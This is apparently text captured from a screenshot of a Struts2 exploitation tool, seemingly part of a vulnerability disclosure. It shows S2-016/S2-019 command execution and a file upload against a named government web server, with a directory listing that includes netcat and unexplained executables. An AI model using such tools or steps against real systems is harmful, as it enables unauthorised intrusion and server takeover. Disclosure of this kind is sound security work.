 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://dgwxzj.dg.gov.cn/actions_index?actionsId=965221 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: dir 执 行
A digest.bat setclasspath.bat tomcat-juli.jar
a.out digest.sh setclasspath.sh tomcat-native.tar.gz
bootstrap.jar Gates shutdown.bat tool-wrapper.bat
catalina.bat hs_err_pid13741.log shutdown.sh tool-wrapper.sh
catalina.sh jsvc.tar.gz startup.bat version.bat
catalina-tasks.xml netcat-0.7.1.tar.gz startup.sh version.sh
commons-daemon.jar server.exe tomcat6.exe
cpappend.bat service.bat tomcat6w.exe
获取Web信息完毕......----2015/12/10 17:22:26
正在准备上传文件中，请稍等片刻........----2015/12/10 17:22:28
上传文件成功,请手工访问验证........----2015/12/10 17:22:28
正在执行命令中，请稍等片刻........----2015/12/10 17:23:25
命令执行完毕........----2015/12/10 17:23:25
www.wooyun.org